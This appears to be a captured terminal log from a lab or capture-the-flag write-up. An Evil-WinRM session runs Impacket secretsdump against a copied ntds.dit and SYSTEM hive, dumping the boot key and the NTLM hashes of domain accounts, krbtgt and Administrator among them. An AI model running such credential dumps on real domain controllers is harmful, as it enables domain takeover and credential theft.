 *Evil-WinRM* PS C:\Users\svc_backup\Documents> ./secretsdump.exe -ntds .\ntds.dit -system .
\SYSTEM local
Impacket for Exegol - v0.10.1.dev1+20230318.114933.11c51f7d - Copyright 2022 Fortra - forke
d by ThePorgs
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from .\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::